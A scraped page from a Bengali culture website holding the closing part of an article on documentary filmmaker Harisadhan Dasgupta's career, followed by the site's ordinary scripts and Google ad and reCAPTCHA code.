প্রফুল্ল চন্দ্র রায় উল্লেখযোগ্য। পরবর্তীকালে বাঘা যতীন বা আচার্য নন্দলাল উল্লেখযোগ্য। আসলে তথ্যচিত্রের প্রায় সমস্ত শাখায় হরিসাধন বিচরণ করতে পেরেছিলেন।</p>

<p>১৯৭১ সালে কলকাতা বন্দরের&nbsp;শতবর্ষ উপলক্ষে হরিসাধন <a href="https://www.bongodorshon.com/home/story_detail/chidananda-dashgupta-s-portrait-of-a-city-a-mirror-of-1960-s-kolkata" target="_blank"><span style="color:#A52A2A;"><strong>&lsquo;পোর্ট্রেট&nbsp;অফ ক্যালকাটা&rsquo;</strong></span></a> নামে যে ছবিটি করেন তাতে পঞ্চাশ-ষাট&nbsp;দশকের মেজাজ&nbsp;ছিল। সত্তরের দশকে তিনি আরও একটি গুরুত্বপূর্ণ কাজের সঙ্গে যুক্ত হয়ে পড়েছিলেন&mdash;&lsquo;নাইন মান্থস্&zwnj; টু ফ্রীডম&rsquo;। ছবিটি তৈরি করতে পরিচালক এস সুখদেবকে সাহায্য করেছিলেন তিনি। তাঁর ছেলে রাজা দাশগুপ্তের কথায়, &ldquo;সুখদেবের এই ছবিটি ছিল ১ ঘণ্টা ৬-৭ মিনিটের। এই ছবিটা বানানো সম্ভব হত না, যদি বাবা না থাকতেন। কারণ সুখদেব এদিককার কিছু চিনতেন না।&nbsp;&lsquo;নাইন মান্থস্&zwnj; টু ফ্রীডম&rsquo; খুবই গুরুত্বপূর্ণ একটা ছবি।&rdquo;</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/eminent-director-buddhadeb-dasgupta-passes-away-on-thursday-morning-10-june" target="_blank"><strong><span style="color:#A52A2A;">&ldquo;সিনেমার প্রতি খিদে না থাকলে আমার বেঁচে থাকাটাই মুশকিল হতো&rdquo; &ndash; বুদ্ধদেব দাশগুপ্ত </span></strong></a></span></p>
</div>
</div>

<p>আশির দশকের পর থেকে হরিসাধন তুলনামূলক ভাবে ছবি তৈরি করা কমিয়ে দেন। তাঁর চলচ্চিত্র জীবনের চল্লিশ বছর ধরে প্রায় ১০০টির মতো তথ্যচিত্র বানিয়েছিলেন তিনি। হরিসাধনের আরও একটি গুণ ছিল। তিনি ছবি তৈরি করতে করতে তাঁর কাজের সঙ্গে জড়িয়ে নিতেন একাধিক ব্যক্তিত্বকে। সত্যজিৎ রায়ের সঙ্গে বিভিন্ন ভাবে কাজ করেছেন তিনি। সত্যজিতের সঙ্গে সহ-প্রযোজনা করেছেন, চিত্রনাট্য করিয়েছেন, সঙ্গীতযোজনা করেছেন। রবিশঙ্কর তাঁর ছবিতে সঙ্গীত করেছেন, তিমির বরন, আলি আকবর খান, ভি বালসারা, সলিল চৌধুরী প্রমুখেরাও যুক্ত হয়েছিলেন। তাঁর ছবিতে ক্যামেরার কাজ করেছেন অজয় কর, ক্লদ রেনোয়াঁ, বুলু দাশগুপ্ত, সম্বিত বসু, ধ্রুবজ্যোতি বসু, সৌমেন্দু রায়, দীনেন গুপ্ত, গৌতম ঘোষ প্রমুখেরা। হরিসাধনের হাতে তাই তথ্যচিত্র আমাদের দেশে নতুন পথে চলতে শুরু করেছিল।</p>

<p>শুরুর সময়ে হরিসাধনের ভাবনা ছিল হলিউডি কায়দায় পূর্নাঙ্গ দৈর্ঘের ছবি করবেন। কিন্তু কাজ করতে গিয়ে এবং পরে জন গ্রীয়ারসনের কথায় উদ্বুদ্ধ হয়ে তিনি সম্পূর্ণভাবে নিজেকে তথ্যচিত্রের দিকে নিয়ে গেছিলেন। ভারতের মতো দেশে যেখানে জনশিক্ষার হার এত কম সেখানে তথ্যচিত্রের মতো আপাতঃ নীরস ছবিকে শিল্পময় প্রাণচ্ছ্বল করে করে তুলতে পেরেছিলেন হরিসাধন। উল্লিখিত তথ্যচিত্রগুলি ছাড়াও আরও অনেক কাজ করেছিলেন হরিসাধনবাবু।&nbsp;পারিবারিক উদ্যোগে তাঁর &lsquo;চলচ্চিত্রযাপন&rsquo; বইটি প্রকাশিত হয় ২০১৮ সালে। প্রকাশ করেন সৌমিত্র চট্টোপাধ্যায়। সেই বই-প্রকাশ অনুষ্টানে&nbsp;প্রদর্শিত হয়েছিল&nbsp;হরিসাধন দাশগুপ্ত পরিচালিত, মাধবী মুখোপাধ্যায়, সৌমিত্র চ্যাটার্জি, বসন্ত চৌধুরী&nbsp;অভিনীত ফিচার ফিল্ম &lsquo;একই অঙ্গে এত রূপ&rsquo;। সিনেমাটি ইউটিউবে সংরক্ষণও করেছেন রাজা দাশগুপ্ত। হরিসাধনের পরিচালনায় উত্তমকুমার, সুচিত্রা সেন অভিনীত &lsquo;কমললতা&rsquo; ছবিটিও ইউটিউবে পাওয়া যায়।&nbsp;অচিন্ত্য কুমার সেনগুপ্তের কাহিনি অবলম্বনে এই সিনেমাটি বানানো হয়েছিল ১৯৬৫ সালে, সঙ্গীত পরিচালনার দায়িত্বে ছিলেন উস্তাদ আলি আকবর খাঁ। সিনেমাটোগ্রাফি ধীরেন গুপ্তের।</p>

<p><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="415" src="https://www.youtube.com/embed/VWaKx1s3T38" title="YouTube video player" width="100%"></iframe></p>

<p style="text-align: center;"><span style="font-size:22px;"><span style="color:#000000;"><strong>একই অঙ্গে এত রূপ</strong></span></span></p>

<p>১৯ অগাস্ট ছিল তাঁর মৃত্যুদিন। এই প্রজন্মের কাছে, এই সময়ের চলচ্চিত্র-তথ্যচিত্র ভাবনার ক্ষেত্রে &lsquo;ইন্সপিরেশন&rsquo; হতে পারতেন যিনি, সেই হরিসাধন দাশগুপ্ত অস্পষ্ট হয়ে&nbsp;গিয়েছেন&nbsp;চর্চার তাগিদ থেকে, হারিয়ে গিয়েছে তাঁর&nbsp;বেশীরভাগ গুরুত্বপূর্ণ কাজগুলিও।&nbsp;</p>

<p>&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@entertainment/cinema" href="https://www.bongodorshon.com/tags/entertainment/cinema" class="story_category active">সিনেমা</a>
												
								<a  rel="tags@@entertainment/natok" href="https://www.bongodorshon.com/tags/entertainment/natok" class="story_category ">নাটক</a>
												
								<a  rel="tags@@entertainment/television" href="https://www.bongodorshon.com/tags/entertainment/television" class="story_category ">ছোটোপর্দা </a>
												
								<a  rel="tags@@entertainment/addamohol" href="https://www.bongodorshon.com/tags/entertainment/addamohol" class="story_category ">আড্ডামহল</a>
												
								<a  rel="tags@@entertainment/shonar-motho-glpo" href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo" class="story_category ">সোনার মতো গল্প</a>
												
								<a  rel="tags@@entertainment/ebong-biplab" href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab" class="story_category ">এবং বিপ্লব</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/father-of-indian-documentary-film-harisadhan-dashgupta" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@soumitra-chatterjees-journey-from-the-eyes-of-the-individual-to-the-actor" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/soumitra-chatterjees-journey-from-the-eyes-of-the-individual-to-the-actor">
										<img src="https://www.bongodorshon.com/uploads/story_image/soumitra-chatterjee-eyes-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>সৌমিত্র চট্টোপাধ্যায় : ব্যক্তি-চোখ থেকে অভিনেতার চোখের দিকে যাত্রা</p>
" id="story@@soumitra-chatterjees-journey-from-the-eyes-of-the-individual-to-the-actor" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/soumitra-chatterjees-journey-from-the-eyes-of-the-individual-to-the-actor">
										সৌমিত্র চট্টোপাধ্যায় : ব্যক্তি-চোখ থেকে অভিনেতার চোখের দিকে যাত্রা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream">
										<img src="https://www.bongodorshon.com/uploads/story_image/isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বেগম রোকেয়ার শতবর্ষ পুরোনো &lsquo;লেডিল্যান্ড&rsquo;-এর খোঁজে স্পেনের পরিচালক</p>
" id="story@@spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream">
										বেগম রোকেয়ার শতবর্ষ পুরোনো &lsquo;লেডিল্যান্ড&rsquo;-এর খোঁজে স্পেনের পরিচালক
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela">
										<img src="https://www.bongodorshon.com/uploads/story_image/review-of-nadharer-bhela-by-pradipta-bhattacharyya-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শাশ্বত &lsquo;সোলো&rsquo; ম্যান ও আমরা</p>
" id="story@@a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela">
										শাশ্বত &lsquo;সোলো&rsquo; ম্যান ও আমরা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@what-is-the-future-of-kolkata-horses-used-for-entertainment-or-to-pull-loads" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/what-is-the-future-of-kolkata-horses-used-for-entertainment-or-to-pull-loads">
										<img src="https://www.bongodorshon.com/uploads/story_image/a-dying-future-documentary-by-ankita-naskar-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বিনোদন বা বোঝা টানার জন্য ব্যবহৃত, কলকাতার ঘোড়াগুলির ভবিষ্যৎ কী?</p>
" id="story@@what-is-the-future-of-kolkata-horses-used-for-entertainment-or-to-pull-loads" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/what-is-the-future-of-kolkata-horses-used-for-entertainment-or-to-pull-loads">
										বিনোদন বা বোঝা টানার জন্য ব্যবহৃত, কলকাতার ঘোড়াগুলির ভবিষ্যৎ কী?
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="entertainmentReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/father-of-indian-documentary-film-harisadhan-dashgupta',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdgoogleads-1.html
body_size: 447
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BD-Leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="2553184101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mr_I57Y4k-bESGNhcdbKsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769279865291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nwp-kyPsvcjIWz8WlGLBNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769279866035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
